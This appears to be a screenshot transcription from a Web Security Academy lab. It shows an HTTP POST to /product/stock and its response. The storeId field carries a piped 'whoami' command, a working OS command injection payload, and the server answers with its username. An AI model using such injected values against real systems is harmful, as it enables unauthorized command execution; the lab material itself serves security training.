 1 POST /product/stock HTTP/1.1
2 Host: ac591f901e41e6e9c0210ed50081001f.web-security-academy.net
3 Cookie: session=fG1grKGp6mvPqMNCcWYx3RcUd53g5x4M
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac591f901e41e6e9c0210ed50081001f.web-security-academy.net/product?productId=
2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac591f901e41e6e9c0210ed50081001f.web-security-academy.net
11 Content-Length: 28
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=2&storeId=3|whoami
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-zg8rnX
7